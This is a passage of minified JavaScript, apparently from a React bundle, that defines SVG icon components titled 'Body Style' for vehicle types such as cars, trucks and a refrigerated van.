21H44V24H48V21Z",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M16.5 32.0254C16.5 34.5107 14.4853 36.5254 12 36.5254C9.51465 36.5254 7.5 34.5107 7.5 32.0254C7.5 29.54 9.51465 27.5254 12 27.5254C14.4853 27.5254 16.5 29.54 16.5 32.0254Z",fill:"white"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M44 32C44 34.7615 41.7615 37 39 37C36.2385 37 34 34.7615 34 32C34 29.2385 36.2385 27 39 27C41.7615 27 44 29.2385 44 32Z",fill:"white",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"2",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M40 32C40 32.5523 39.5523 33 39 33C38.4477 33 38 32.5523 38 32C38 31.4477 38.4477 31 39 31C39.5523 31 40 31.4477 40 32Z",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M17 32C17 34.7615 14.7615 37 12 37C9.2385 37 7 34.7615 7 32C7 29.2385 9.2385 27 12 27C14.7615 27 17 29.2385 17 32Z",fill:"white",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"2",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M13 32C13 32.5523 12.5523 33 12 33C11.4477 33 11 32.5523 11 32C11 31.4477 11.4477 31 12 31C12.5523 31 13 31.4477 13 32Z",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}))}function Ar(e){return a.createElement("svg",{viewBox:"0 0 50 50",fill:"none",xmlns:"http://www.w3.org/2000/svg"},a.createElement("title",null,"Body Style"),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M7.5 32.25H48V24.587C48 22.3874 46.4097 20.51 44.2398 20.1482L41.5 19.525L33.6678 12.8896C33.2507 12.2632 32.5482 12 31.7958 12H5.73081C4.97841 12 4.27596 12.3758 3.85881 13.0022L3 21V27.525C3 30.0103 5.01465 32.25 7.5 32.25Z",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M16.5 32.0254C16.5 34.5107 14.4853 36.5254 12 36.5254C9.51465 36.5254 7.5 34.5107 7.5 32.0254C7.5 29.54 9.51465 27.5254 12 27.5254C14.4853 27.5254 16.5 29.54 16.5 32.0254Z",fill:"white"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M16.5 32.0254C16.5 34.5107 14.4853 36.5254 12 36.5254C9.51465 36.5254 7.5 34.5107 7.5 32.0254C7.5 29.54 9.51465 27.5254 12 27.5254C14.4853 27.5254 16.5 29.54 16.5 32.0254Z",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M43.5 32.0254C43.5 34.5107 41.4853 36.5254 39 36.5254C36.5147 36.5254 34.5 34.5107 34.5 32.0254C34.5 29.54 36.5147 27.5254 39 27.5254C41.4853 27.5254 43.5 29.54 43.5 32.0254Z",fill:"white"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M43.5 32.0254C43.5 34.5107 41.4853 36.5254 39 36.5254C36.5147 36.5254 34.5 34.5107 34.5 32.0254C34.5 29.54 36.5147 27.5254 39 27.5254C41.4853 27.5254 43.5 29.54 43.5 32.0254Z",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M13.3499 32.0248C13.3499 32.7705 12.7456 33.3748 11.9999 33.3748C11.2543 33.3748 10.6499 32.7705 10.6499 32.0248C10.6499 31.2792 11.2543 30.6748 11.9999 30.6748C12.7456 30.6748 13.3499 31.2792 13.3499 32.0248ZM40.3499 32.0248C40.3499 32.7705 39.7456 33.3748 38.9999 33.3748C38.2543 33.3748 37.6499 32.7705 37.6499 32.0248C37.6499 31.2792 38.2543 30.6748 38.9999 30.6748C39.7456 30.6748 40.3499 31.2792 40.3499 32.0248Z",fill:"white"}),a.createElement("path",{d:"M38.5 18.6377L36 20.9997H29",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{d:"M41.25 20.8V21.1083C41.25 22.811 42.2576 24.5 43.5 24.5H47M29 12V21V12Z",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M17.0052 15C16.9 14.999 16.7938 15.0337 16.7179 15.1065C16.6092 15.2107 16.6093 15.2076 16.6039 15.8735L16.5992 16.4742L16.1562 16.0747C15.8696 15.8158 15.6885 15.664 15.6426 15.6431C15.5473 15.5995 15.4035 15.5992 15.3008 15.6431C15.1159 15.722 15.0298 15.9349 15.1146 16.1068C15.139 16.1562 15.324 16.3329 15.8737 16.8329L16.6008 17.4935L16.596 18.434L16.5927 19.373L16.0326 19.0785C15.725 18.9168 15.3263 18.708 15.1451 18.6133L14.8145 18.4413L14.6749 17.9674C14.598 17.7069 14.478 17.3003 14.4085 17.0648C14.2713 16.6001 14.251 16.5584 14.126 16.4786C14.0683 16.4417 14.0394 16.4335 13.9414 16.429C13.8415 16.4244 13.8148 16.429 13.7457 16.4611C13.6572 16.5018 13.5887 16.5661 13.5531 16.6434C13.5079 16.7413 13.5233 16.8309 13.6831 17.3695C13.7671 17.653 13.8391 17.8938 13.8435 17.9047C13.8563 17.9356 13.8346 17.926 13.261 17.6247C12.9183 17.4447 12.698 17.3371 12.6495 17.3272C12.521 17.3011 12.385 17.3406 12.2916 17.4308C12.2117 17.508 12.1848 17.5704 12.1841 17.6757C12.1832 17.7839 12.2177 17.8564 12.3045 17.9309C12.3338 17.9561 12.599 18.1036 12.8935 18.2575C13.4945 18.5717 13.4447 18.5441 13.4343 18.5535C13.43 18.5575 13.1588 18.6253 12.8309 18.7052C12.503 18.7851 12.2101 18.8637 12.1809 18.8802C11.94 19.0155 11.9401 19.3457 12.1809 19.4809C12.332 19.5658 12.3318 19.5666 13.4215 19.3016C13.9528 19.1724 14.3985 19.0659 14.4117 19.0654C14.4248 19.0645 14.7302 19.2199 15.0905 19.4095C15.4509 19.5991 15.8481 19.8066 15.9732 19.8717C16.0984 19.9368 16.2012 19.9946 16.2011 19.9986C16.2011 20.0026 16.0548 20.082 15.8769 20.175C15.6991 20.2681 15.2982 20.4779 14.9862 20.6416L14.4197 20.9391L13.4439 20.7014C12.372 20.4394 12.3515 20.436 12.2098 20.5002C11.9574 20.6145 11.9262 20.9408 12.152 21.0951C12.2224 21.1432 12.2362 21.1466 12.9769 21.327C13.2296 21.3885 13.4362 21.4431 13.4359 21.448C13.4357 21.4528 13.333 21.5098 13.208 21.5748C12.2765 22.0595 12.2822 22.0565 12.2178 22.1683C12.1716 22.2485 12.1715 22.3933 12.2178 22.4745C12.2677 22.562 12.3664 22.6353 12.4698 22.6626C12.6204 22.7024 12.6611 22.6879 13.261 22.3724C13.5557 22.2175 13.8094 22.086 13.8243 22.0808C13.8493 22.0721 13.85 22.077 13.8291 22.1421C13.8166 22.1808 13.7775 22.3095 13.7424 22.4293C13.7073 22.5491 13.6449 22.7587 13.6044 22.8945C13.5258 23.1575 13.5141 23.2678 13.553 23.3523C13.5886 23.4296 13.6571 23.4953 13.7456 23.5361C13.8148 23.5678 13.8415 23.5713 13.9414 23.5667C14.0394 23.5622 14.0682 23.5555 14.126 23.5186C14.2542 23.4367 14.2694 23.4018 14.4341 22.8434C14.5177 22.56 14.6378 22.1544 14.7005 21.9423L14.8145 21.5573L15.7036 21.0907L16.5927 20.6256L16.5959 21.5632L16.6007 22.5022L15.8737 23.1628C15.324 23.6627 15.139 23.8395 15.1146 23.8889C15.0261 24.0681 15.1199 24.2833 15.32 24.3628C15.4064 24.3971 15.5563 24.3934 15.6426 24.3541C15.6894 24.3328 15.8654 24.1839 16.1562 23.921L16.5991 23.5215L16.6039 24.1222C16.6092 24.7884 16.6092 24.7849 16.7178 24.8878C16.7772 24.9439 16.8306 24.9727 16.9152 24.9913C17.0873 25.029 17.2789 24.9413 17.3582 24.7886C17.3908 24.7258 17.3921 24.7003 17.3967 24.1222L17.4015 23.52L17.8429 23.921C18.1336 24.1839 18.3112 24.3328 18.358 24.3541C18.4561 24.3988 18.5958 24.3985 18.6983 24.3541C18.8851 24.2731 18.9696 24.0614 18.8844 23.8889C18.86 23.8395 18.6751 23.6627 18.1253 23.1628L17.3999 22.5022L17.4031 21.5632L17.4079 20.6256L18.297 21.0922L19.1861 21.5588L19.2905 21.9146C19.3481 22.1104 19.4642 22.5049 19.5489 22.7924C19.6335 23.0798 19.7164 23.3408 19.7318 23.3727C19.7633 23.4382 19.8554 23.5193 19.934 23.5492C19.9629 23.5601 20.03 23.5696 20.0833 23.5696C20.2424 23.5696 20.3864 23.4843 20.446 23.3552C20.4911 23.2574 20.4735 23.1642 20.3096 22.6116C20.2231 22.3201 20.1544 22.0794 20.1571 22.0764C20.1598 22.0735 20.3404 22.1635 20.5583 22.2777C20.7763 22.3918 21.0273 22.5233 21.1152 22.5693C21.3016 22.6669 21.3936 22.6902 21.5004 22.6684C21.5972 22.6488 21.6466 22.6237 21.7074 22.5649C21.788 22.4871 21.815 22.4268 21.815 22.3214C21.8149 22.2129 21.7795 22.1372 21.6946 22.0648C21.6653 22.0398 21.3949 21.8905 21.0928 21.7323L20.5423 21.4436L21.0045 21.3313C21.7799 21.1422 21.7766 21.1432 21.8471 21.0951C21.8856 21.0687 21.9329 21.0179 21.9594 20.9712C21.9988 20.9017 22.0039 20.8785 21.9979 20.7962C21.9902 20.6896 21.9628 20.6316 21.8872 20.5629C21.815 20.4973 21.7221 20.4627 21.6192 20.4623C21.5567 20.4616 21.2641 20.5273 20.5728 20.6956C20.0448 20.8241 19.6069 20.9324 19.6002 20.9362C19.5898 20.942 19.1625 20.7246 18.7978 20.5279C18.7362 20.4947 18.4863 20.3635 18.2425 20.2362C17.9986 20.109 17.7994 20.0025 17.7995 19.9986C17.7996 19.9945 17.906 19.9348 18.0354 19.8673C18.1649 19.7999 18.5622 19.5925 18.9181 19.4051C19.2741 19.2178 19.5758 19.0647 19.589 19.0653C19.6022 19.0662 19.9656 19.153 20.3962 19.2578C20.8269 19.3626 21.2603 19.4682 21.3608 19.4926C21.5929 19.5489 21.7053 19.5452 21.8198 19.4809C21.8672 19.4543 21.9152 19.4109 21.9449 19.3672C21.9878 19.3043 21.9931 19.2833 21.9931 19.1849C21.9931 19.0866 21.9877 19.0655 21.9449 19.0027C21.8594 18.8769 21.8299 18.8652 21.1698 18.7052C20.8402 18.6253 20.5658 18.5587 20.5583 18.5565C20.5509 18.5542 20.6799 18.4815 20.8456 18.3946C21.0113 18.3077 21.2583 18.1773 21.3945 18.1059C21.7533 17.9177 21.8149 17.8536 21.815 17.6743C21.815 17.5689 21.788 17.5086 21.7074 17.4308C21.6141 17.3406 21.478 17.3011 21.3495 17.3272C21.301 17.3371 21.0808 17.4447 20.7381 17.6247C20.4433 17.7796 20.1896 17.9097 20.1748 17.9149C20.15 17.9235 20.1507 17.9185 20.1715 17.8536C20.2988 17.4565 20.4668 16.8398 20.4668 16.7717C20.4668 16.5607 20.2916 16.4166 20.0496 16.429C19.9239 16.4355 19.8359 16.4812 19.7607 16.5792C19.7153 16.6384 19.7096 16.6541 19.3322 17.9368L19.1845 18.4398L18.297 18.905L17.4079 19.3716L17.4031 18.4325L17.3999 17.4935L18.1253 16.8329C18.675 16.3329 18.86 16.1562 18.8844 16.1068C18.9693 15.9349 18.8846 15.722 18.6998 15.6431C18.5974 15.5993 18.4518 15.5982 18.3564 15.6418C18.3102 15.6628 18.1318 15.8136 17.8428 16.0749L17.4015 16.4759L17.3967 15.8736C17.3913 15.2097 17.3934 15.2236 17.2859 15.1125C17.2142 15.0382 17.1103 15.0012 17.0051 15.0002L17.0052 15Z",fill:e.colour||Je.M.contentPrimary}),a.createElement("path",{d:"M10 8H7V12H10V8Z",fill:e.colour||Je.M.contentPrimary}),a.createElement("path",{d:"M25 7H12V12H25V7Z",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{d:"M14.5 9.5H22.5",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}))}function Nr(e){return a.createElement("svg",{viewBox:"0 0 50 50",fill:"none",xmlns:"http://www.w3.org/2000/svg"},a.createElement("title",null,"Body Style"),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M7.5 32.25H48V24.587C48 22.3874 46.4097 20.51 44.2398 20.1482L41.5 19.525L33.6678 12.8897C33.2507 12.2633 32.5482 12 31.7958 12H29V10L26.9937 12L26.7241 29.4137H18.4678L16 25H5L3 27.525L7.5 32.25Z",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M16.5 32.0254C16.5 34.5107 14.4853 36.5254 12 36.5254C9.51465 36.5254 7.5 34.5107 7.5 32.0254C7.5 29.54 9.51465 27.5254 12 27.5254C14.4853 27.5254 16.5 29.54 16.5 32.0254Z",fill:"white"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M16.5 32.0254C16.5 34.5107 14.4853 36.5254 12 36.5254C9.51465 36.5254 7.5 34.5107 7.5 32.0254C7.5 29.54 9.51465 27.5254 12 27.5254C14.4853 27.5254 16.5 29.54 16.5 32.0254Z",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M43.5 32.0254C43.5 34.5107 41.4853 36.5254 39 36.5254C36.5147 36.5254 34.5 34.5107 34.5 32.0254C34.5 29.54 36.5147 27.5254 39 27.5254C41.4853 27.5254 43.5 29.54 43.5 32.0254Z",fill:"white"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M43.5 32.0254C43.5 34.5107 41.4853 36.5254 39 36.5254C36.5147 36.5254 34.5 34.5107 34.5 32.0254C34.5 29.54 36.5147 27.5254 39 27.5254C41.4853 27.5254 43.5 29.54 43.5 32.0254Z",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M13.3504 32.0248C13.3504 32.7705 12.746 33.3748 12.0004 33.3748C11.2547 33.3748 10.6504 32.7705 10.6504 32.0248C10.6504 31.2792 11.2547 30.6748 12.0004 30.6748C12.746 30.6748 13.3504 31.2792 13.3504 32.0248ZM40.3504 32.0248C40.3504 32.7705 39.746 33.3748 39.0004 33.3748C38.2547 33.3748 37.6504 32.7705 37.6504 32.0248C37.6504 31.2792 38.2547 30.6748 39.0004 30.6748C39.746 30.6748 40.3504 31.2792 40.3504 32.0248Z",fill:"white"}),a.createElement("path",{d:"M38.5 18.6367L36 20.9997H29",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{d:"M41.25 20.8V21.1083C41.25 22.811 42.2576 24.5 43.5 24.5H47M29 12V21V12Z",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{d:"M30.5 24.5H29.5",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M20.3495 16.915L26.9995 23.819L26.7235 29.414L17.2695 18.637L20.3495 16.915Z",fill:e.colour||Je.M.contentPrimary}),a.createElement("path",{d:"M22.2534 8.15137L1.46875 20.1514L4.46875 25.3475L25.2534 13.3475L22.2534 8.15137Z",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{d:"M4.45117 21.3164L20.9057 11.8164",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}))}function jr(e){return a.createElement("svg",{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 50 50",fill:"none"},a.createElement("title",null,"Body Style"),a.createElement("path",{stroke:e.colour||Je.M.contentPrimary,strokeLinecap:"round",strokeLinejoin:"round",strokeWidth:"1.5",d:"M41.978 32H7l7-6h16.5l.175-14.023h6.885c.536 0 1.036.26 1.333.88l1.832 7.177c1.545.358 1.253 2.214 1.253 4.39V32Z"}),a.createElement("path",{fill:"#fff",fillRule:"evenodd",d:"M38 32.5a3.5 3.5 0 1 1-7 0 3.5 3.5 0 0 1 7 0Z",clipRule:"evenodd"}),a.createElement("path",{stroke:e.colour||Je.M.contentPrimary,strokeLinecap:"round",strokeLinejoin:"round",strokeWidth:"1.5",d:"M38 32.5a3.5 3.5 0 1 1-7 0 3.5 3.5 0 0 1 7 0Z",clipRule:"evenodd"}),a.createElement("path",{fill:"#fff",fillRule:"evenodd",d:"M18 32.5a3.5 3.5 0 1 1-7 0 3.5 3.5 0 0 1 7 0Z",clipRule:"evenodd"}),a.createElement("path",{stroke:e.colour||Je.M.contentPrimary,strokeLinecap:"round",strokeLinejoin:"round",strokeWidth:"1.5",d:"M18 32.5a3.5 3.5 0 1 1-7 0 3.5 3.5 0 0 1 7 0Z",clipRule:"evenodd"}),a.createElement("path",{fill:"#fff",fillRule:"evenodd",d:"M27 32.5a3.5 3.5 0 1 1-7 0 3.5 3.5 0 0 1 7 0Z",clipRule:"evenodd"}),a.createElement("path",{stroke:e.colour||Je.M.contentPrimary,strokeLinecap:"round",strokeLinejoin:"round",strokeWidth:"1.5",d:"M27 32.5a3.5 3.5 0 1 1-7 0 3.5 3.5 0 0 1 7 0Z",clipRule:"evenodd"}),a.createElement("path",{stroke:e.colour||Je.M.contentPrimary,strokeLinecap:"round",strokeLinejoin:"round",strokeWidth:"1.5",d:"M30 26h11"}),a.createElement("path",{stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",d:"M30.25 11.425V25.75h-3.5V9.325l3.5 2.1ZM33.75 14.75h5.6l.785 5.5H33.75v-5.5Z"}))}function Tr(e){return a.createElement("svg",{viewBox:"0 0 50 50",fill:"none",xmlns:"http://www.w3.org/2000/svg"},a.createElement("title",null,"Body Style"),a.createElement("rect",{x:"2",y:"26",width:"20",height:"6",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{d:"M48.9781 32H28V26.5H36.6753V11.9775H44.5598C45.0956 11.9775 45.5959 12.2378 45.8929 12.8572L47.7246 20.0341C49.2698 20.3919 48.9781 22.2482 48.9781 24.4231V32Z",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M37 32.5C37 34.4331 35.4331 36 33.5 36C31.567 36 30 34.4331 30 32.5C30 30.567 31.567 29 33.5 29C35.4331 29 37 30.567 37 32.5Z",fill:"white"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M37 32.5C37 34.4331 35.4331 36 33.5 36C31.567 36 30 34.4331 30 32.5C30 30.567 31.567 29 33.5 29C35.4331 29 37 30.567 37 32.5Z",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M47 32.5C47 34.4331 45.4331 36 43.5 36C41.567 36 40 34.4331 40 32.5C40 30.567 41.567 29 43.5 29C45.4331 29 47 30.567 47 32.5Z",fill:"white"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M47 32.5C47 34.4331 45.4331 36 43.5 36C41.567 36 40 34.4331 40 32.5C40 30.567 41.567 29 43.5 29C45.4331 29 47 30.567 47 32.5Z",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M11 32.5C11 34.4331 9.43305 36 7.5 36C5.56695 36 4 34.4331 4 32.5C4 30.567 5.56695 29 7.5 29C9.43305 29 11 30.567 11 32.5Z",fill:"white"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M11 32.5C11 34.4331 9.43305 36 7.5 36C5.56695 36 4 34.4331 4 32.5C4 30.567 5.56695 29 7.5 29C9.43305 29 11 30.567 11 32.5Z",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M20 32.5C20 34.4331 18.4331 36 16.5 36C14.567 36 13 34.4331 13 32.5C13 30.567 14.567 29 16.5 29C18.4331 29 20 30.567 20 32.5Z",fill:"white"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M20 32.5C20 34.4331 18.4331 36 16.5 36C14.567 36 13 34.4331 13 32.5C13 30.567 14.567 29 16.5 29C18.4331 29 20 30.567 20 32.5Z",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{d:"M37 20L47 20",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("rect",{x:"2",y:"9",width:"32",height:"17",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("line",{x1:"10.5",y1:"13",x2:"10.5",y2:"22",stroke:e.colour||Je.M.contentPrimary}),a.createElement("line",{x1:"23.5",y1:"13",x2:"23.5",y2:"22",stroke:e.colour||Je.M.contentPrimary}))}function Vr(e){return a.createElement("svg",{viewBox:"0 0 50 50",fill:"none",xmlns:"http://www.w3.org/2000/svg"},a.createElement("title",null,"Body Style"),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M7.5 32.25H48V24.587C48 22.3874 46.4097 20.51 44.2398 20.1482L41.5 19.525L33.6678 12.8896C33.2507 12.2632 32.5482 12 31.7958 12H5.73081C4.97841 12 4.27596 12.3758 3.85881 13.0022L3 21V27.525C3 30.0103 5.01465 32.25 7.5 32.25Z",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M16.5 32.025C16.5 34.5104 14.4853 36.525 12 36.525C9.51465 36.525 7.5 34.5104 7.5 32.025C7.5 29.5397 9.51465 27.525 12 27.525C14.4853 27.525 16.5 29.5397 16.5 32.025Z",fill:"white"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M16.5 32.025C16.5 34.5104 14.4853 36.525 12 36.525C9.51465 36.525 7.5 34.5104 7.5 32.025C7.5 29.5397 9.51465 27.525 12 27.525C14.4853 27.525 16.5 29.5397 16.5 32.025Z",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M43.5 32.025C43.5 34.5104 41.4853 36.525 39 36.525C36.5147 36.525 34.5 34.5104 34.5 32.025C34.5 29.5397 36.5147 27.525 39 27.525C41.4853 27.525 43.5 29.5397 43.5 32.025Z",fill:"white"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M43.5 32.025C43.5 34.5104 41.4853 36.525 39 36.525C36.5147 36.525 34.5 34.5104 34.5 32.025C34.5 29.5397 36.5147 27.525 39 27.525C41.4853 27.525 43.5 29.5397 43.5 32.025Z",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M13.35 32.025C13.35 32.7706 12.7456 33.375 12 33.375C11.2543 33.375 10.65 32.7706 10.65 32.025C10.65 31.2793 11.2543 30.675 12 30.675C12.7456 30.675 13.35 31.2793 13.35 32.025ZM40.35 32.025C40.35 32.7706 39.7456 33.375 39 33.375C38.2543 33.375 37.65 32.7706 37.65 32.025C37.65 31.2793 38.2543 30.675 39 30.675C39.7456 30.675 40.35 31.2793 40.35 32.025Z",fill:"white"}),a.createElement("path",{d:"M38.5 18.638L36 21H31",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{d:"M41.25 20.8V21.1083C41.25 22.811 42.2576 24.5 43.5 24.5H47M31 12V21V12Z",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("line",{x1:"27",y1:"15.5",x2:"7",y2:"15.5",stroke:e.colour||Je.M.contentPrimary}),a.createElement("line",{x1:"27",y1:"18.5",x2:"7",y2:"18.5",stroke:e.colour||Je.M.contentPrimary}),a.createElement("line",{x1:"27",y1:"21.5",x2:"7",y2:"21.5",stroke:e.colour||Je.M.contentPrimary}))}function Ir(e){return a.createElement("svg",{viewBox:"0 0 50 50",fill:"none",xmlns:"http://www.w3.org/2000/svg"},a.createElement("title",null,"Body Style"),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M7.5 32.25H48V24.587C48 22.3874 48.4097 20.51 46.2398 20.1482L43.6678 12.8897C43.2507 12.2633 42.5482 12 41.7958 12H33V10L30.9937 12L30.7241 29.4137H18.4678L16 25H8.25244L4 29.525L7.5 32.25Z",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M16.5 32.0254C16.5 34.5107 14.4853 36.5254 12 36.5254C9.51465 36.5254 7.5 34.5107 7.5 32.0254C7.5 29.54 9.51465 27.5254 12 27.5254C14.4853 27.5254 16.5 29.54 16.5 32.0254Z",fill:"white"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M16.5 32.0254C16.5 34.5107 14.4853 36.5254 12 36.5254C9.51465 36.5254 7.5 34.5107 7.5 32.0254C7.5 29.54 9.51465 27.5254 12 27.5254C14.4853 27.5254 16.5 29.54 16.5 32.0254Z",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M43.5 32.0254C43.5 34.5107 41.4853 36.5254 39 36.5254C36.5147 36.5254 34.5 34.5107 34.5 32.0254C34.5 29.54 36.5147 27.5254 39 27.5254C41.4853 27.5254 43.5 29.54 43.5 32.0254Z",fill:"white"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M43.5 32.0254C43.5 34.5107 41.4853 36.5254 39 36.5254C36.5147 36.5254 34.5 34.5107 34.5 32.0254C34.5 29.54 36.5147 27.5254 39 27.5254C41.4853 27.5254 43.5 29.54 43.5 32.0254Z",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M13.3504 32.0248C13.3504 32.7705 12.746 33.3748 12.0004 33.3748C11.2547 33.3748 10.6504 32.7705 10.6504 32.0248C10.6504 31.2792 11.2547 30.6748 12.0004 30.6748C12.746 30.6748 13.3504 31.2792 13.3504 32.0248ZM40.3504 32.0248C40.3504 32.7705 39.746 33.3748 39.0004 33.3748C38.2547 33.3748 37.6504 32.7705 37.6504 32.0248C37.6504 31.2792 38.2547 30.6748 39.0004 30.6748C39.746 30.6748 40.3504 31.2792 40.3504 32.0248Z",fill:"white"}),a.createElement("path",{d:"M33.4737 20H46",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{d:"M33 12V32",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M7.5 24H29.5V25H7.5V24Z",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M8.3 21.3057H27.9778C28.5423 21.3057 29 20.848 29 20.2834V17.389C29 16.2648 23.0761 15.8163 21.967 15.6314C18.0331 16.2845 15.1413 16.6067 13.2918 16.5979C12.9904 16.5965 9.63573 15.5729 9.36123 15.5716C8.61429 15.5681 7.49388 15.5627 6 15.5557V18.8907C6 20.161 7.02971 21.3057 8.3 21.3057Z",stroke:e.colour||Je.M.contentPrimary,strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M12.8998 21.1906C12.8998 22.4609 11.8701 23.4906 10.5998 